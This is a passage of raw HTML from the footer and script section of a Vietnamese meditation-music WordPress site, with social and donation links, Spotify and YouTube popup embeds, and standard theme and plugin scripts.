            class='et_pb_social_media_follow_network_6_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-twitter'><a
              href='https://x.com/QuyNguy78674417'
              class='icon et_pb_with_border'
              title='Follow on X'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_7_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-pinterest'><a
              href='https://www.pinterest.com/meditation_melody_mantras/'
              class='icon et_pb_with_border'
              title='Follow on Pinterest'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul><div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>E-mail: votrimen@gmail.com</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>+ <a href="http://thanhamthugian.com/privacy-policy/" title="Privacy Policy">Privacy Policy</a></p>
<p>+ <a href="http://thanhamthugian.com/namaste-lien-he-contact-us/" title="Contact us">Contact us</a></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="https://music.apple.com/us/artist/meditation-melody/1842695940" title="Meditation Melody Apple Music"><img loading="lazy" decoding="async" src="https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-apple-music-300x300.png" width="40" height="40" alt="" class="wp-image-19571 alignnone size-medium" /> </a></p>
<p><a href="https://open.spotify.com/artist/6ygDp7Rq76WBCLRXlICiH2" target="_blank" rel="noopener" title="Meditation Melody Music Spotify"><img loading="lazy" decoding="async" src="https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-spotify-291x300.png" width="40" height="41" alt="" class="wp-image-19570 alignnone size-medium" /> </a></p>
<p><a href="https://music.youtube.com/channel/UCB4FcSDGAigD9p5Kw6NklWg" title="Meditation Melody Youtube Music"><img loading="lazy" decoding="async" src="https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-Youtube-Music-300x300.png" width="40" height="40" alt="" class="wp-image-19568 alignnone size-medium" /></a></p>
<p><a href="https://music.amazon.com/artists/B0FT1MR4DD/meditation-melody" title="Meditation Melody Amazon Music"> <img loading="lazy" decoding="async" src="https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-Amazon-Music-1-300x300.png" width="40" height="40" alt="meditation-melody-Amazon-Music" class="wp-image-19579 alignnone size-medium" /></a></p>
<p><a href="https://paypal.me/meditationmelody" title="Donate for Meditation Melody"><img loading="lazy" decoding="async" src="https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-soundcloud-300x300.png" width="40" height="40" alt="meditation-melody-soundcloud" class="wp-image-19594 alignnone size-medium" /></a></p>
<p><a href="https://paypal.me/meditationmelody" title="Donate for Meditation Melody"><img loading="lazy" decoding="async" src="https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-healing-music-donation-300x300.png" width="46" height="46" alt="" class="wp-image-19587 alignnone size-medium" srcset="https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-healing-music-donation-300x300.png 300w, https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-healing-music-donation-150x150.png 150w, https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-healing-music-donation.png 400w" sizes="(max-width: 46px) 100vw, 46px" /> </a></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;"><strong>© <a href="http://thanhamthugian.com/" bis_skin_checked="1" title="Thanh Âm Thư Giãn - Meditation Melody">Thanh Âm Thư Giãn &#8211; Meditation Melody</a> 2023. Power by <a href="https://tryaplace.com/" target="_blank" rel="noopener" title="Try A Place - Best Internet Marketing Services">Try A Place &#8211; Best Internet Marketing Services</a>. All rights reserved. </strong></p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			            <div class="brave_popup brave_popup--popup" id="brave_popup_19534" data-loaded="false" >
               <!-- <p></p> -->
               <div id="brave_popup_19534__step__0" class="brave_popup__step_wrap brave_popup__step--mobile-noContent"><div class="brave_popup__step brave_popup__step__desktop  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-nomobilecontent="true" data-scrollock="" data-width="700" data-height="350" data-popopen="false" style="z-index:99999"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('19534', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('19534', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--OcZv36h8xT7g5MDqii8" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              <iframe data-testid="embed-iframe" style="border-radius:12px" src="https://open.spotify.com/embed/artist/6ygDp7Rq76WBCLRXlICiH2?utm_source=generator" width="100%" height="352" allowfullscreen=""></iframe>
                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div><div class="brave_popup__step brave_popup__step__mobile brave_popup__step--noContent position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-width="360" data-scrollock="" data-height="640" data-popopen="false" style="z-index:99999" data-nomobilecontent="true"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('19534', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('19534', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div></div><div id="brave_popup_19534__step__1" class="brave_popup__step_wrap brave_popup__step--mobile-noContent"><div class="brave_popup__step brave_popup__step__desktop  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-nomobilecontent="true" data-scrollock="" data-width="570" data-height="320" data-popopen="false" style="z-index:99998"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('19534', 1, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('19534', 1, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--OcZxLF8C6zcPWFBmHvL" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              <iframe width="560" height="315" src="https://www.youtube.com/embed/fk7w3tPM1UQ?si=9p1AY_FFiCcNRMni&amp;start=12" title="YouTube video player" allowfullscreen></iframe>
                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div><div class="brave_popup__step brave_popup__step__mobile brave_popup__step--noContent position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-width="320" data-scrollock="" data-height="480" data-popopen="false" style="z-index:99998" data-nomobilecontent="true"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('19534', 1, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('19534', 1, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div></div>            </div>
                     <div class="brave_popup brave_popup--popup" id="brave_popup_19535" data-loaded="false" >
               <!-- <p></p> -->
               <div id="brave_popup_19535__step__0" class="brave_popup__step_wrap brave_popup__step--mobile-noContent"><div class="brave_popup__step brave_popup__step__desktop  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-nomobilecontent="true" data-scrollock="" data-width="570" data-height="325" data-popopen="false" style="z-index:99999"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('19535', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('19535', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--OcZxirCTTyBo90mfM2G" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              <iframe width="560" height="315" src="https://www.youtube.com/embed/fk7w3tPM1UQ?si=9p1AY_FFiCcNRMni&amp;start=12" title="YouTube video player" allowfullscreen></iframe>
                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div><div class="brave_popup__step brave_popup__step__mobile brave_popup__step--noContent position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-width="360" data-scrollock="" data-height="640" data-popopen="false" style="z-index:99999" data-nomobilecontent="true"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('19535', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('19535', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div></div><div id="brave_popup_19535__step__1" class="brave_popup__step_wrap brave_popup__step--mobile-noContent"><div class="brave_popup__step brave_popup__step__desktop  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-nomobilecontent="true" data-scrollock="" data-width="570" data-height="320" data-popopen="false" style="z-index:99998"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('19535', 1, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('19535', 1, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--OcZxirCTTyBo90mfM2H" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              <iframe width="560" height="315" src="https://www.youtube.com/embed/fk7w3tPM1UQ?si=9p1AY_FFiCcNRMni&amp;start=12" title="YouTube video player" allowfullscreen></iframe>
                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div><div class="brave_popup__step brave_popup__step__mobile brave_popup__step--noContent position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-width="320" data-scrollock="" data-height="480" data-popopen="false" style="z-index:99998" data-nomobilecontent="true"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('19535', 1, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('19535', 1, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div></div>            </div>
         <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div><div class="et_social_pin_images_outer">
					<div class="et_social_pinterest_window">
						<div class="et_social_modal_header"><h3>Pin It on Pinterest</h3><span class="et_social_close"></span></div>
						<div class="et_social_pin_images" data-permalink="https://thanhamthugian.com/phong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-tu-tran-viet-nam-ky-1-tu-tran-viet-nam/" data-title="Phong thủy và tín ngưỡng thờ thần thánh tại các tứ trấn Việt Nam (Kỳ 1): Tứ trấn Việt Nam" data-post_id="13453"></div>
					</div>
				</div>            <script>
               
               document.addEventListener("DOMContentLoaded", function(event) {
                  brave_popup_data[19534] = {
                  title: 'Spotify',
                  type: 'popup',
                  fonts: [],
                  advancedAnimation:false,
                  hasAnimation: false,
                  hasContAnim:  false,
                  animationData: [{"desktop":{"elements":[{"animation":{"load":{},"exit":{},"continious":{},"custom_1":{},"custom_2":{},"custom_3":{}}}],"totalDuration":0},"mobile":{"elements":[],"totalDuration":0}},{"desktop":{"elements":[],"totalDuration":0},"mobile":{"elements":[],"totalDuration":0}}],
                  videoData: [],
                  hasYoutube: false,
                  hasVimeo: false,
                  settings: {"goal":"none","goalAction":{"step":0,"type":"step","elementIDs":{}},"audience":{},"frequency":{"repeat":true,"repeatCountType":"day","closeCount":"2","repeatDelay":true,"repeatDelayTime":"300000","closeFor":"1","repeatCount":"4","close":false},"placement":{},"trigger":{"triggerType":"load","time":{"hours":"00","minutes":"00","seconds":"20"}}},
                  close: [{"desktop":{},"mobile":{}},{"desktop":{},"mobile":{}}],
                  forceLoad: false,
                  forceStep: false,
                  hasDesktopEmbed: false,
                  hasMobileEmbed: false,
                  hasLoginElement: false,
                  schedule:{},
                  parentID:false,
                  variants: [],
                  embedLock: false,
                  ajaxLoad: false,
                  ajaxLoaded: false,
                  timers: [],
               }
                  brave_init_popup(19534, brave_popup_data[19534]);
               });

                        </script>
                  <style type='text/css'>
               #brave_popup_19534__step__0 .brave_popup__step__desktop .brave_popup__step__inner{ width: 700px;  height: 350px;margin-top:-175px;font-family:Arial;}#brave_popup_19534__step__0 .brave_popup__step__desktop .brave_element__wrap{ font-family:Arial;}#brave_popup_19534__step__0 .brave_popup__step__desktop .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_19534__step__0 .brave_popup__step__desktop .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_19534__step__0 .brave_popup__step__desktop .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_19534__step__0 .brave_popup__step__desktop .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_19534__step__0 .brave_popup__step__desktop .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_19534__step__0 #brave_element--OcZv36h8xT7g5MDqii8{ width: 646px;height: 346px;top: 2px;left: 20px;z-index: 0;}#brave_popup_19534__step__0 .brave_popup__step__mobile .brave_popup__step__inner{ width: 360px;  height: 640px;margin-top:-320px;font-family:Arial;}#brave_popup_19534__step__0 .brave_popup__step__mobile .brave_element__wrap{ font-family:Arial;}#brave_popup_19534__step__0 .brave_popup__step__mobile .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_19534__step__0 .brave_popup__step__mobile .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_19534__step__0 .brave_popup__step__mobile .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_19534__step__0 .brave_popup__step__mobile .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_19534__step__0 .brave_popup__step__mobile .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_19534__step__1 .brave_popup__step__desktop .brave_popup__step__inner{ width: 570px;  height: 320px;margin-top:-160px;font-family:Arial;}#brave_popup_19534__step__1 .brave_popup__step__desktop .brave_element__wrap{ font-family:Arial;}#brave_popup_19534__step__1 .brave_popup__step__desktop .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_19534__step__1 .brave_popup__step__desktop .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_19534__step__1 .brave_popup__step__desktop .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_19534__step__1 .brave_popup__step__desktop .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_19534__step__1 .brave_popup__step__desktop .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_19534__step__1 #brave_element--OcZxLF8C6zcPWFBmHvL{ width: 551px;height: 309px;top: 6px;left: 9px;z-index: 0;}#brave_popup_19534__step__1 .brave_popup__step__mobile .brave_popup__step__inner{ width: 320px;  height: 480px;margin-top:-240px;font-family:Arial;}#brave_popup_19534__step__1 .brave_popup__step__mobile .brave_element__wrap{ font-family:Arial;}#brave_popup_19534__step__1 .brave_popup__step__mobile .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_19534__step__1 .brave_popup__step__mobile .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_19534__step__1 .brave_popup__step__mobile .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_19534__step__1 .brave_popup__step__mobile .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_19534__step__1 .brave_popup__step__mobile .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}            </style>
                  <script>
               
               document.addEventListener("DOMContentLoaded", function(event) {
                  brave_popup_data[19535] = {
                  title: 'Youtube',
                  type: 'popup',
                  fonts: [],
                  advancedAnimation:false,
                  hasAnimation: false,
                  hasContAnim:  false,
                  animationData: [{"desktop":{"elements":[{"animation":{"load":{},"exit":{},"continious":{},"custom_1":{},"custom_2":{},"custom_3":{}}}],"totalDuration":0},"mobile":{"elements":[],"totalDuration":0}},{"desktop":{"elements":[],"totalDuration":0},"mobile":{"elements":[],"totalDuration":0}}],
                  videoData: [],
                  hasYoutube: false,
                  hasVimeo: false,
                  settings: {"goal":"none","goalAction":{"step":0,"type":"step","elementIDs":{}},"audience":{},"frequency":{"repeat":true,"repeatCountType":"day","closeCount":"20","repeatDelay":true,"repeatDelayTime":"300000","closeFor":"10","repeatCount":"4"},"placement":{},"trigger":{"triggerType":"time","time":{"hours":"00","minutes":"00","seconds":"20"}}},
                  close: [{"desktop":{},"mobile":{}},{"desktop":{},"mobile":{}}],
                  forceLoad: false,
                  forceStep: false,
                  hasDesktopEmbed: false,
                  hasMobileEmbed: false,
                  hasLoginElement: false,
                  schedule:{},
                  parentID:false,
                  variants: [],
                  embedLock: false,
                  ajaxLoad: false,
                  ajaxLoaded: false,
                  timers: [],
               }
                  brave_init_popup(19535, brave_popup_data[19535]);
               });

                        </script>
                  <style type='text/css'>
               #brave_popup_19535__step__0 .brave_popup__step__desktop .brave_popup__step__inner{ width: 570px;  height: 325px;margin-top:-163px;font-family:Arial;}#brave_popup_19535__step__0 .brave_popup__step__desktop .brave_element__wrap{ font-family:Arial;}#brave_popup_19535__step__0 .brave_popup__step__desktop .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_19535__step__0 .brave_popup__step__desktop .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_19535__step__0 .brave_popup__step__desktop .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_19535__step__0 .brave_popup__step__desktop .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_19535__step__0 .brave_popup__step__desktop .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_19535__step__0 #brave_element--OcZxirCTTyBo90mfM2G{ width: 549px;height: 311px;top: 8px;left: 9px;z-index: 0;}#brave_popup_19535__step__0 .brave_popup__step__mobile .brave_popup__step__inner{ width: 360px;  height: 640px;margin-top:-320px;font-family:Arial;}#brave_popup_19535__step__0 .brave_popup__step__mobile .brave_element__wrap{ font-family:Arial;}#brave_popup_19535__step__0 .brave_popup__step__mobile .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_19535__step__0 .brave_popup__step__mobile .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_19535__step__0 .brave_popup__step__mobile .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_19535__step__0 .brave_popup__step__mobile .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_19535__step__0 .brave_popup__step__mobile .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_19535__step__1 .brave_popup__step__desktop .brave_popup__step__inner{ width: 570px;  height: 320px;margin-top:-160px;font-family:Arial;}#brave_popup_19535__step__1 .brave_popup__step__desktop .brave_element__wrap{ font-family:Arial;}#brave_popup_19535__step__1 .brave_popup__step__desktop .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_19535__step__1 .brave_popup__step__desktop .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_19535__step__1 .brave_popup__step__desktop .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_19535__step__1 .brave_popup__step__desktop .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_19535__step__1 .brave_popup__step__desktop .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_19535__step__1 #brave_element--OcZxirCTTyBo90mfM2H{ width: 551px;height: 309px;top: 6px;left: 9px;z-index: 0;}#brave_popup_19535__step__1 .brave_popup__step__mobile .brave_popup__step__inner{ width: 320px;  height: 480px;margin-top:-240px;font-family:Arial;}#brave_popup_19535__step__1 .brave_popup__step__mobile .brave_element__wrap{ font-family:Arial;}#brave_popup_19535__step__1 .brave_popup__step__mobile .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_19535__step__1 .brave_popup__step__mobile .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_19535__step__1 .brave_popup__step__mobile .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_19535__step__1 .brave_popup__step__mobile .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_19535__step__1 .brave_popup__step__mobile .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}            </style>
      <script type="text/javascript" src="https://thanhamthugian.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thanhamthugian.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thanhamthugian.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14" id="et_monarch-idle-js"></script>
<script type="text/javascript" id="et_monarch-custom-js-js-extra">
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https://thanhamthugian.com/wp-admin/admin-ajax.php","pageurl":"https://thanhamthugian.com/phong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-tu-tran-viet-nam-ky-1-tu-tran-viet-nam/","stats_nonce":"ef3cb0e2d2","share_counts":"78ddebbcff","follow_counts":"efcbaf23e0","total_counts":"104a0fcebd","media_single":"c312580356","media_total":"0273354292","generate_all_window_nonce":"8ebb884530","no_img_message":"No images available for sharing on this page"};
//# sourceURL=et_monarch-custom-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thanhamthugian.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14" id="et_monarch-custom-js-js"></script>
<script type="text/javascript" src="https://thanhamthugian.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
